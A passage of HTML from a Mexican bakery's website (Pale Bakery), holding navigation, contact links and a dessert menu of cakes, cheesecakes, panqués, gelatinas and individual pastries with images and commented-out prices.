							<li><a href="https://palebakery.com/product-category/pasteles-y-tartas/" title="Pasteles y Tartas">Pasteles y Tartas</a></li><li><a href="https://palebakery.com/product-category/cheesecakes-y-flanes/" title="Cheesecakes y flanes">Cheesecakes y flanes</a></li><li><a href="https://palebakery.com/product-category/panques/" title="Panqués">Panqués</a></li><li><a href="https://palebakery.com/product-category/gelatinas/" title="Gelatinas">Gelatinas</a></li><li><a href="https://palebakery.com/product-category/individuales/" title="Individuales">Individuales</a></li><li><a href="https://palebakery.com/product-category/galletas/" title="Galletas">Galletas</a></li><li><a href="https://palebakery.com/product-category/keto/" title="KETO">KETO</a></li><li><a href="https://palebakery.com/product-category/navidad-y-reyes/" title="Navidad y Reyes">Navidad y Reyes</a></li>				   
				    <li><span>-</span></li>
				    						<li><a title="Nosotros" href="https://palebakery.com#nosotros"><strong>Nosotros</strong></a></li>

									    <li><span>-</span></li>
				    <li> <img src="https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg" class="icono-busqueda icono-busqueda-js"/></li>
				</ul>
				<div class="row aparece-chico menu-principal-chico">
					<div class="columns chico-4">
													<a style="text-align:left;" title="Nosotros" href="https://palebakery.com#nosotros"><strong>Nosotros</strong></a>

											</div>
					<div class="columns chico-4">
						<a href="#" style="text-align:center;" data-scroll-nav="direccion" ><strong>Cómo llegar</strong></a>
					</div>
					<div class="columns chico-4">
						<a class="icono-busqueda-js" style="text-align:right;" href="#"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg" class="icono-busqueda icono-busqueda-chico"/><strong>Buscar</strong></a>
					</div>

				</div>
				
				 	<div class="busqueda-aparece">
					 	<form  action="https://palebakery.com/">
							<input type="text" name="s" placeholder="BÚSQUEDA" class="input-busqueda"  value="">
						</form>
					</div>
					
					<div class="lineas-pale"> </div>	
			</div>	
		</div>	
	
	</div>	
</div>
<div class="contenedor-submenu ">

	<div class="row">

		<div class="menu-submenu">	
			<div class="lineas-pale "> </div>
			<div class="menu-container">
				
				<a href="tel:3336417823" class="submenu-telefono" target="_Blank"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/telefono-azul.svg" /><br>llámanos </a> 

				<a href="#" class="submenu-resultados cerrar-menu" ><img src="https://palebakery.com/wp-content/themes/pale-theme/images/pastel-menu.svg" /><br>Menú </a> 

				<a class="submenu-whatsapp" href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20Pale!" target="_Blank"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp-azul.svg"/><br>Whatsapp</a>

				
			</div>	
		</div>	
	</div>
</div>	

<div class="menu-pasteles menu-pasteles-oculta" >
 
				<div class="row titulo-menu">
	             	
					   <h2>MENÚ</h2>
					    <img class="cerrar-menu" src="https://palebakery.com/wp-content/themes/pale-theme/images/cerrar.svg"/>

				   	
				 </div>				  
       <div class="lineas-pale "> </div>
    
		    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Pasteles y Tartas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-chocolate-y-nuez/">
					    	<div>
					    		Rosca de Chocolate y Nuez <br> <!-- <span> 970 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05231-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-manzana-y-canela/">
					    	<div>
					    		Panqué de Manzana y Canela <br> <!-- <span> 510 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Manzana-y-Canela-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-naranja/">
					    	<div>
					    		Rosca de Naranja <br> <!-- <span> 340 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cremoso-de-limon/">
					    	<div>
					    		Cremoso de Limón <br> <!-- <span> 660 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05466-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-macadamia/">
					    	<div>
					    		Pastel de Macadamia <br> <!-- <span> 720 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05469-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pay-de-limon-con-frutos-rojos/">
					    	<div>
					    		Pay de Limón con Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05496-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pay-de-limon-con-frutas/">
					    	<div>
					    		Pay de Limón con Frutas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05487-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-chocolate/">
					    	<div>
					    		Pastel de Chocolate y Nuez <br> <!-- <span> 640 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05225-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-nuez/">
					    	<div>
					    		Pastel de Nuez <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05173-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-conejito/">
					    	<div>
					    		Pastel de Conejito <br> <!-- <span> 680 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05482-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-zanahoria-y-caramelo/">
					    	<div>
					    		Pastel de Zanahoria y Caramelo <br> <!-- <span> 620 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05510-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/harry-y-meghan/">
					    	<div>
					    		Harry &#038; Meghan <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05480-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/coleccion-de-chocolates/">
					    	<div>
					    		Colección de Chocolates <br> <!-- <span> 660 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC04684-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tres-leches/">
					    	<div>
					    		Tres Leches <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05784-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco/">
					    	<div>
					    		Maverick de Coco <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/06/1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-americano/">
					    	<div>
					    		Pastel Americano <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05230-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-avellana/">
					    	<div>
					    		Pastel de Avellana <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05242-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-almendras/">
					    	<div>
					    		Pastel de Almendras <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05186-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-pera/">
					    	<div>
					    		Tarta de Pera <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04648-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-higos/">
					    	<div>
					    		Tarta de Higos <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04645-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-tatin-de-manzana/">
					    	<div>
					    		Tarta Tatin de Manzana <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC04655-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-limon/">
					    	<div>
					    		Rollo de Limón <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05664-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-de-platano/">
					    	<div>
					    		Tarta de Plátano <br> <!-- <span> 585 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC04670-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-fresa/">
					    	<div>
					    		Rollo de Fresa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05668-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-cafe/">
					    	<div>
					    		Rollo de Café <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05663-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-de-chocolate-y-nuez-light/">
					    	<div>
					    		Tronco de Chocolate y Nuez LIGHT <br> <!-- <span> 630 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05672-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rollo-de-nuez-y-dulce-de-leche/">
					    	<div>
					    		Rollo de Nuez y Dulce de Leche <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05661-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/lady-diana/">
					    	<div>
					    		Lady Diana <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05795-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pavlova/">
					    	<div>
					    		Pavlova <br> <!-- <span> 700 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05676-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/monaco-de-mascarpone/">
					    	<div>
					    		Mónaco de Mascarpone <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/02/mon1-100x100.png" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cascanueces/">
					    	<div>
					    		Cascanueces <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05776-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/carlota-soletas/">
					    	<div>
					    		Carlota (Soletas) <br> <!-- <span> 980 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00468-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/carlota-copa/">
					    	<div>
					    		Carlota (Copa) <br> <!-- <span> 1380 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Carlota-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tiramisu/">
					    	<div>
					    		Tiramisú <br> <!-- <span> 795 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Tiramisu-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/strudel-de-manzana/">
					    	<div>
					    		Strudel de Manzana <br> <!-- <span> 375 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Strudel-3-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/crown-cake/">
					    	<div>
					    		Crown Cake <br> <!-- <span> 430 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05731-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-santiago-de-almendra/">
					    	<div>
					    		Tarta Santiago de Almendra <br> <!-- <span> 610 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05777-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-zanahoria/">
					    	<div>
					    		Pastel pequeño de Zanahoria <br> <!-- <span> 490 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05461-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Cheesecakes y flanes</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/alas-de-angel/">
					    	<div>
					    		Alas de Ángel <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05460-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-fresa/">
					    	<div>
					    		Cheesecake de Fresa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC15766-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-zarzamora/">
					    	<div>
					    		Cheesecake de Zarzamora <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05259-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/inevitable/">
					    	<div>
					    		Inevitable <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05191-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maui/">
					    	<div>
					    		Maui <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05783-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petalos-de-rosa/">
					    	<div>
					    		Pétalos de Rosa <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC06389-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-de-frutos-rojos/">
					    	<div>
					    		Cheesecake Sencillo <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC25766-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pistaccio/">
					    	<div>
					    		Pistaccio <br> <!-- <span> 595 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05727-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Panqués</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-manzana-y-canela/">
					    	<div>
					    		Panqué de Manzana y Canela <br> <!-- <span> 510 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Manzana-y-Canela-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-naranja/">
					    	<div>
					    		Rosca de Naranja <br> <!-- <span> 340 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco/">
					    	<div>
					    		Maverick de Coco <br> <!-- <span> 450 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/06/1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-de-mandarina/">
					    	<div>
					    		Panqué de Mandarina <br> <!-- <span> 350 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Panque-de-mandarina-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-ravello-de-limon/">
					    	<div>
					    		Panqué Ravello de Limón <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Limon-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-amalfi-de-limon-con-romero/">
					    	<div>
					    		Panqué Amalfi de Limón con Romero <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05956-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-banana-lotus/">
					    	<div>
					    		Panqué Banana Lotus <br> <!-- <span> 300 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Panque-Banana-Lotus-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/panque-marbella/">
					    	<div>
					    		Panqué Marbella <br> <!-- <span> 250 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC06373-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Gelatinas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-frutos-rojos/">
					    	<div>
					    		Gelatina de Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05806-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-uva-verde/">
					    	<div>
					    		Gelatina de Uva Verde <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05818-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-roja/">
					    	<div>
					    		Gelatina Roja <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05810-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-frutas/">
					    	<div>
					    		Gelatina de Frutas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05814-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/gelatina-de-pitaya/">
					    	<div>
					    		Gelatina de Pitaya <br> <!-- <span> 690 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00471-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Individuales</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate/">
					    	<div>
					    		Petit de Rosca de Chocolate <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-chocolate-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-cremoso-de-limon/">
					    	<div>
					    		Petit de Cremoso de Limón <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Cremoso-de-limón-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-macadamia/">
					    	<div>
					    		Petit de Macadamia <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Macadamia-y-caramelo-1-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-alas-de-angel/">
					    	<div>
					    		Petit de Alas de Ángel <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Alas-de-ángel-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-conejito/">
					    	<div>
					    		Petit de Conejito <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Conejito-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-nuez/">
					    	<div>
					    		Petit de Nuez <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Pastel-de-nuez-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-maverick-de-coco/">
					    	<div>
					    		Petit de Maverick de Coco <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2023/07/Captura-de-Pantalla-2023-07-13-a-las-12.37.28-100x100.png" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tres-leches/">
					    	<div>
					    		Petit de Tres Leches <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tres-Leches-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate-light/">
					    	<div>
					    		Petit de Rosca de Chocolate LIGHT <br> <!-- <span> 115 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-chocolate-light-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-naranja/">
					    	<div>
					    		Petit de Rosca de Naranja <br> <!-- <span> 70 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-naranja-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-zanahoria-y-caramelo/">
					    	<div>
					    		Petit de Zanahoria y Caramelo <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-zanahoria-y-caramelo-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-cheesecake-de-zarzamora-o-fresa/">
					    	<div>
					    		Petit de Cheesecake de Zarzamora o Fresa <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Cheesecake-de-zarzamora-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-pera/">
					    	<div>
					    		Petit de Tarta de Pera <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-pera-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-higos/">
					    	<div>
					    		Petit de Tarta de Higos <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-higo-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-frutas/">
					    	<div>
					    		Petit de Tarta de Frutas <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-frutas-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-limon/">
					    	<div>
					    		Petit de Tarta de Limón <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-limón-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-nutella/">
					    	<div>
					    		Petit de Tarta de Nutella <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Nutella-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/filomenas/">
					    	<div>
					    		Filomenas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Filomenas-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate-y-salted-caramel/">
					    	<div>
					    		Petit de Rosca de Chocolate y Salted Caramel <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Salted-Caramel-y-chocolate-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-copa-charlotte/">
					    	<div>
					    		Petit de Copa Charlotte <br> <!-- <span> 110 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Copa-Charlotte-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-lady-diana/">
					    	<div>
					    		Petit de Lady Diana <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Lady-Diana-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-pistaccio/">
					    	<div>
